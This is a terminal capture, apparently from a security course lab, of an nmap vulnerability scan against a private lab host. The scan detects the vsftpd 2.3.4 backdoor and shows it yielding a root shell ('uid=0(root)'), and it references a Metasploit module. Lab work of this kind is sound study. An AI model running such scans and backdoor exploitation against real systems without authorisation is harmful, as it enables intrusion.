 ──(kali㉿kali)-[~/Roteiros-TecHack/Roteiro2]
└─$ nmap -sV --script vuln -p 21,445 10.0.2.4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-10 08:27 EST
Nmap scan report for 10.0.2.4
Host is up (0.00059s latency).

PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: OS: Unix

Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-061: false

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.70 seconds
KALI